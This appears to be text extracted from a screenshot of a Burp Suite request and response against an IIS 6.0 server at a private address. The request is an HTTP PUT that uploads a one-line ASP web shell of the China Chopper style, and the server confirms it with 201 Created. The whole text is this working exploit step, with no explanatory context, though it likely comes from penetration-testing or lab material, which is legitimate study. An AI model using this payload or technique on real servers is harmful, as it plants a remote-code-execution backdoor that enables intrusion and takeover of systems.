 Go
Cancel
<
>
Target: http://192.168.102.62
Request
Raw
Headers
Hex
XML
PUT /shell.txt HTTP/1.1
Host: 192.168.102.62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 27
<%eval+request("chopper")%>
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Date: Sun, 12 Jul 2020 09:04:01 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.102.62/shell.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK